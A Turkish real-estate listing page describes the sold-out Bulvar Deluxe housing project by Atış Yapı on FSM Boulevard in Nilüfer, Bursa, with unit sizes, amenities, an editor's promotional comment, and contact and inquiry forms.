

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/bursa-konut-projeleri/bulvar-deluxe
body_size: 16505
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Bulvar Deluxe Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Bulvar Deluxe, Nilüfer, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. Bulvar Deluxe projesi Atış Yapı&#039;nın gözde projelerinden biri olarak FSM Bulvarı&#039;nda hayata geçiyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/bulvar-deluxe" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Bursa Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/bursa-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Nilüfer Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/nilufer-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Bulvar Deluxe",
                "item": "https://www.guncelprojebilgileri.com/bursa-konut-projeleri/bulvar-deluxe" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Atış Yapı" />
    <meta name="twitter:title" content="Bulvar Deluxe" />
    <meta name="twitter:description" content="Bulvar Deluxe, Nilüfer, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. Bulvar Deluxe projesi Atış Yapı&#039;nın gözde projelerinden biri olarak FSM Bulvarı&#039;nda hayata geçiyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/05/700x466/ea1448ad-c6b1-4fae-8649-48083a7c8920.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/bursa-konut-projeleri/bulvar-deluxe">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Bulvar Deluxe">
    <meta property="og:description" content="Bulvar Deluxe, Nilüfer, Bursa konut projesi ile ilgili fiyatlar ve tüm detaylar. Bulvar Deluxe projesi Atış Yapı&#039;nın gözde projelerinden biri olarak FSM Bulvarı&#039;nda hayata geçiyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/05/700x466/ea1448ad-c6b1-4fae-8649-48083a7c8920.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/bursa-konut-projeleri"><i class="icofont-rounded-right"></i> Bursa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/nilufer-konut-projeleri"><i class="icofont-rounded-right"></i> Nilüfer</a></li>
                        <li><i class="icofont-rounded-right"></i> Bulvar Deluxe</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Bulvar Deluxe</h1>
                            <h3 style="color: #c73030">SATIŞI TAMAMLANDI</h3>
                            <span><i class="lni-map-marker"></i> Bursa / Nilüfer</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/a604335b-3e9a-4ead-984e-b0a1a94826c6.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/a604335b-3e9a-4ead-984e-b0a1a94826c6.jpg " alt="Bulvar Deluxe - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/f9524002-5a24-4fcc-b2d9-3114ff65c812.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/f9524002-5a24-4fcc-b2d9-3114ff65c812.jpg " alt="Bulvar Deluxe - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/9f5edae1-68ec-4346-b387-8763803e6f24.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/9f5edae1-68ec-4346-b387-8763803e6f24.jpg " alt="Bulvar Deluxe - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/a604335b-3e9a-4ead-984e-b0a1a94826c6.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/a604335b-3e9a-4ead-984e-b0a1a94826c6.jpg " alt="Bulvar Deluxe - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/f9524002-5a24-4fcc-b2d9-3114ff65c812.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/f9524002-5a24-4fcc-b2d9-3114ff65c812.jpg " alt="Bulvar Deluxe - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/9f5edae1-68ec-4346-b387-8763803e6f24.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/9f5edae1-68ec-4346-b387-8763803e6f24.jpg " alt="Bulvar Deluxe - 6"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/a604335b-3e9a-4ead-984e-b0a1a94826c6.jpg" alt="Bulvar Deluxe - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/f9524002-5a24-4fcc-b2d9-3114ff65c812.jpg" alt="Bulvar Deluxe - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/9f5edae1-68ec-4346-b387-8763803e6f24.jpg" alt="Bulvar Deluxe - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/a604335b-3e9a-4ead-984e-b0a1a94826c6.jpg" alt="Bulvar Deluxe - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/f9524002-5a24-4fcc-b2d9-3114ff65c812.jpg" alt="Bulvar Deluxe - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2018/02/05/700x466/9f5edae1-68ec-4346-b387-8763803e6f24.jpg" alt="Bulvar Deluxe - 6"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.2159099240946" data-longitude="28.9764514378204" data-mapTitle="Bulvar Deluxe"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Atış Yapı</li>
                                <li><strong>Proje Tipi</strong>Daire, Dükkan</li>
                                <li><strong>Konut Sayısı</strong>48</li>
                                <li><strong>Arsa Alanı</strong>0</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>114 - 144 m2</li>
                                <li><strong>Teslim Tarihi</strong>Hemen Teslim</li>
                                <li><strong>Satış Durumu</strong>% 100,00 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Bulvar Deluxe projesi Atış Yapı'nın gözde projelerinden biri olarak FSM Bulvarı'nda hayata geçiyor. 48 daire 29 ticari alandan oluşan Bulvar Deluxe projesinde bulunan 2+1 ve 3+1 dairelerin net kullanım alanları 114 metrekare ile 144 metrekare arasında değişiklik gösterecek şekilde tasarlandı.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Bulvar Deluxe projesinde satışlar tamamlandı.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p><span style="color:#0066ff"><strong>Atış Yapı&#39;dan FSM Bulvarı&#39;na yeni proje!</strong></span></p>

<p>Atış Yapı tarafından Bursa Fatih Sultan Mehmet Bulvarı &uuml;zerinde inşa edilmekte olan Bulvar Deluxe projesi 24 bin 173 metrekare inşaat alanına sahip. 3 bloktan oluşan Bulvar Deluxe projesi 29 ticari alan 48 dairesi ile yaşama kazandırılıyor. 2+1 ve 3+1 dairelerin bulunduğu&nbsp; Bulvar Deluxe projesinde 2+1 daireler 114 metrekare, 3+1 daireler ise 144 metrekarelik net kullanım alanı sunuyor. 113 ara&ccedil;lık kapalı otoparkı ve sosyal donatıları ile dikkat &ccedil;eken projede inşa &ccedil;alışmaları hızla devam ediyor. Ekim 2019&#39;da teslim edilmesi planlanan Bulvar Deluxe projesinin tamamlanmasınınn ardından alıcısına y&uuml;zde 30 oranında prim sağlayacağı &ouml;ng&ouml;r&uuml;l&uuml;yor. Bulvar Deluxe projesinin bulunduğu lokasyonun değeri g&ouml;z &ouml;n&uuml;nde bulundurularak konutların kira geririlerinin de memnun eder nitelikte olması bekleniyor.</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Dükkan</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Kapalı otopark</li><li>Sosyal tesis</li><li>Çocuk oyun alanları</li><li>Fitness merkezi</li><li>AVM</li><li>Kafe</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Asansör</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yerden ısıtma</li><li>Merkezi klima</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="4118">
                                    <input type="hidden" name="data[ProjectName]" value="Bulvar Deluxe">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Bulvar Deluxe?&u=https://www.guncelprojebilgileri.com/bursa-konut-projeleri/bulvar-deluxe#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Bulvar Deluxe%20https://www.guncelprojebilgileri.com/bursa-konut-projeleri/bulvar-deluxe#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Bulvar Deluxe%20https://www.guncelprojebilgileri.com/bursa-konut-projeleri/bulvar-deluxe" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,4118,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(4118,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/02/05/700x466/ea1448ad-c6b1-4fae-8649-48083a7c8920.jpg" alt="Bulvar Deluxe"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/atis-yapi-konut-projeleri">Atış Yapı</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="4118" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Bulvar Deluxe" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            FSM Bulvarı, Barış Mahallesi, 16140 Nilüfer/Bursa 
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Bulvar Deluxe','http://bulvardeluxe.com/');">http://bulvardeluxe.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Bulvar Deluxe','atisyapi@atisyapi.com');"><span class="__cf_email__" data-cfemail="7c1d08150f051d0c153c1d08150f051d0c15521f1311">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Bulvar Deluxe','444 90 16');">444 90 16</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
